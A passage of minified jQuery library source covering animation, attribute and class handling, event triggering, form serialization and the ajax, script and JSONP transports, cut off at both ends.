a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return 